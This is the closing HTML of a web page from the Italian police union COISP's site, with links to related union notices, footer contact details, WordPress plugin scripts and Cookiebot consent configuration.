</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI COLLEGATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DI QUESTO AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/legge-bilancio-2026-coisp-ottiene-risultati-continua-lotta/"  rel="bookmark" class="td-image-wrap " title="Legge di Bilancio 2026: COISP Ottiene i Primi Risultati. Ma Continuerà la Lotta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Legge di Bilancio 2026: COISP Ottiene i Primi Risultati. Ma Continuerà la Lotta" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2025/12/Legge-di-Bilancio-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/attivita/comunicati/" class="td-post-category">Comunicati</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/legge-bilancio-2026-coisp-ottiene-risultati-continua-lotta/"  rel="bookmark" title="Legge di Bilancio 2026: COISP Ottiene i Primi Risultati. Ma Continuerà la Lotta">Legge di Bilancio 2026: COISP Ottiene i Primi Risultati. Ma Continuerà la Lotta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/63-corso-operatore-subacqueo-rimodulazione-posti-5-a-2/"  rel="bookmark" class="td-image-wrap " title="63° Corso Operatore Subacqueo: Rimodulazione Posti a Concorso (Riduzione da 5 a 2)" ><img class="entry-thumb" src="[data-uri]" alt="" title="63° Corso Operatore Subacqueo: Rimodulazione Posti a Concorso (Riduzione da 5 a 2)" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2019/12/Sub-polizia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/" class="td-post-category">Corsi &amp; Concorsi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/63-corso-operatore-subacqueo-rimodulazione-posti-5-a-2/"  rel="bookmark" title="63° Corso Operatore Subacqueo: Rimodulazione Posti a Concorso (Riduzione da 5 a 2)">63° Corso Operatore Subacqueo: Rimodulazione Posti a Concorso (Riduzione da 5 a 2)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/europol-2025-sne-st-330-candidature-aperte-esperto-nazionale/"  rel="bookmark" class="td-image-wrap " title="Europol 2025: Candidature Aperte per Esperto Nazionale Distaccato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Europol 2025: Candidature Aperte per Esperto Nazionale Distaccato" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2024/04/Europol-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/" class="td-post-category">Corsi &amp; Concorsi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/europol-2025-sne-st-330-candidature-aperte-esperto-nazionale/"  rel="bookmark" title="Europol 2025: Candidature Aperte per Esperto Nazionale Distaccato">Europol 2025: Candidature Aperte per Esperto Nazionale Distaccato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coisp.it/vittime-del-dovere/">
<img alt="Coordinamento Vittime del Dovere COISP" src="https://coisp.it/wp-content/uploads/2020/10/Vittime-del-Dovere-Home-banner.jpg" />
</a></div></aside><aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://coisp.it/wp-content/uploads/2020/11/Corsi-universitari-in-convenzione-IUL.pdf">
<img alt="Convenzione IUL" src="https://coisp.it/wp-content/uploads/2020/11/Convenzione-COISP-IUL-corsi-universitari.jpg" />
</a></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://coisp.it/"><img src="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_footer.png" alt="COISP - Sindacato di polizia" title="COISP - Sindacato di polizia" /></a></div><div class="footer-text-wrap">COISP - Coordinamento per l'Indipendenza Sindacale<div class="footer-email-wrap">Contattaci: <a href="mailto:coisp@coisp.it">coisp@coisp.it</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COISP - Sindacato indipendente di Polizia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">POTREBBE INTERESSARTI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://coisp.it/convenzione-tra-dipartimento-della-p-s-e-telecom-italia-cambio-piano-tariffario-per-le-utenze-di-rintracciabilita/"  rel="bookmark" class="td-image-wrap " title="Convenzione tra Dipartimento della P.S. e Telecom Italia, cambio piano tariffario per le utenze di rintracciabilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Convenzione tra Dipartimento della P.S. e Telecom Italia, cambio piano tariffario per le utenze di rintracciabilità" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2018/11/Convenzione-TIM-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://coisp.it/convenzione-tra-dipartimento-della-p-s-e-telecom-italia-cambio-piano-tariffario-per-le-utenze-di-rintracciabilita/"  rel="bookmark" title="Convenzione tra Dipartimento della P.S. e Telecom Italia, cambio piano tariffario per le utenze di rintracciabilità">Convenzione tra Dipartimento della P.S. e Telecom Italia, cambio piano tariffario...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T13:15:35+02:00" >4 Giugno 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://coisp.it/rilevazione-revoche-sindacali-personale-della-polizia-di-stato-al-31-ottobre-2024-2/"  rel="bookmark" class="td-image-wrap " title="Rilevazione revoche sindacali personale della Polizia di Stato al 31 ottobre 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rilevazione revoche sindacali personale della Polizia di Stato al 31 ottobre 2024" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2018/10/Disdette-sindacali-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://coisp.it/rilevazione-revoche-sindacali-personale-della-polizia-di-stato-al-31-ottobre-2024-2/"  rel="bookmark" title="Rilevazione revoche sindacali personale della Polizia di Stato al 31 ottobre 2024">Rilevazione revoche sindacali personale della Polizia di Stato al 31 ottobre...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T10:00:23+02:00" >18 Ottobre 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69513b6035e33
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.simplefavorite-button{margin-bottom:30px}.margin-auto{margin:auto}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.top10{margin-top:10px}.top20{margin-top:20px}.bottom15{margin-bottom:15px}.img-border{border:1px solid #000}.td-header-sp-logo img,.td-header-sp-logo,.td-header-sp-ads{margin-bottom:0;margin-top:0;padding:0}.td_data_time{text-transform:capitalize}@media (max-width:767px){.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}}.footer-email-wrap a:link,.footer-email-wrap a:visited{color:white}.wpcf7{border:1px solid #bbb;padding:50px}.wpcf7 input,.wpcf7 textarea{border:1px solid #bbb}span.wpcf7-list-item{display:block;margin-top:5px}.grassetto{font-weight:bold}.td-slider h3{display:none}.page-id-66517 #td-outer-wrap .td-header-wrap{display:none}.page-id-74504 #td-outer-wrap .td-header-wrap{display:none}</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="000b7e3c-92e3-4933-8699-f1b1d062526b" data-blockingmode="auto" type="text/javascript"></script></div><script type="text/javascript" src="https://coisp.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/coisp.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.7.4" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/000b7e3c-92e3-4933-8699-f1b1d062526b/cc.js?renew=false&referer=coisp.it&dnt=false&init=false
body_size: 202
content:
if(console){var cookiedomainwarning='Error: The domain COISP.IT is not authorized to show the cookie banner for domain group ID 000b7e3c-92e3-4933-8699-f1b1d062526b. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/000b7e3c-92e3-4933-8699-f1b1d062526b/coisp.it/configuration.js
body_size: 684
content:
CookieConsent.configuration.tags.push({id:30201423,type:"script",tagID:"",innerHash:"-1857473899",outerHash:"1414256548",tagHash:"13120770932249",url:"gtm.js",resolvedUrl:"https://www.googletagmanager.com/gtm.js?id=GTM-MWXCRH3",cat:[3]});CookieConsent.configuration.tags.push({id:30201424,type:"script",tagID:"",innerHash:"",outerHash:"-659280589",tagHash:"13866716127432",url:"https://www.googletagservices.com/tag/js/gpt.js",resolvedUrl:"https://www.googletagservices.com/tag/js/gpt.js",cat:[1]});CookieConsent.configuration.tags.push({id:30201425,type:"script",tagID:"",innerHash:"1155790775",outerHash:"-2085970880",tagHash:"8699755192688",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:30201426,type:"script",tagID:"",innerHash:"-1907739195",outerHash:"-2021009358",tagHash:"7065517643054",url:"",resolvedUrl:"",cat:[1,4]});